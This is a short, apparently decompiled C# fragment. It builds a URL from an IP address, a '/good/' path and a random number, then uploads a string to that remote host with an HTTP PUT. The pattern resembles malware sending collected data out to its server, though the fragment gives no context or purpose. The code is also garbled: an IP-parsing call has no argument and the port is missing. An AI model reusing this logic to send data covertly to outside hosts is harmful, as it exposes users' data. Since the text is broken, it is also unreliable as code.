 string text7 = "http://" + IPAddress.Parse( .ToString()).ToString() + ": /good/";
Random random = new Random();
text7 = text7 + text2 + random.Next(1000, 30000).ToString();
try
{
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(text7);
httpWebRequest.Method = "PUT";
byte[] bytes3 = Encoding.UTF8.GetBytes(text5);
httpWebRequest.ContentLength = (long)bytes3.Length;
using (Stream requestStream = httpWebRequest.GetRequestStream())
{
requestStream.Write(bytes3, 0, bytes3.Length);
}
httpWebRequest.GetResponse();
}